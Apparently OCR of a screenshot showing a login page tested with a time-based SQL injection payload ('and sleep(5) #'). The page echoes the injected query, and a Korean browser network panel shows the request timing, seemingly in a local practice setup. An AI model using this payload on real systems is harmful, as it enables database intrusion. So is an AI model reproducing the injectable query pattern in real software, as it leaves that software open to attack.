 Login
adx1' and sleep(5) #
••
new user? create new account
Login fail !
SELECT * FROM user WHERE user_id = 'adx1' and
sleep(5) #' and user_password = '12'
검사기 네트워크 2
URL 필 캐시 비활성화 속도...
모두 HTML CSS JS XHR 글꼴 이미지 미디어 WS 기타
방식 도메인 파일 초기자 전송됨 크...
200 GET lo... logincheck.php?user_id= docu... h... 2.74 KB 2....
요청 5개 2.67 KB / 2.74 KB 전송됨 끝: 828 ms DOMConten
헤더 쿠키 요청 응답 타이밍 보안
대기: 0 ms 시작: 8 ms 다운로드: 19 ms
요청 타이밍
차단됨: 8 ms
DNS 결정: 0 ms
연결하기: 0 ms
TLS 설정: 7 ms
보내기: 0 ms
기다리기: 4 ms
받기: 0 ms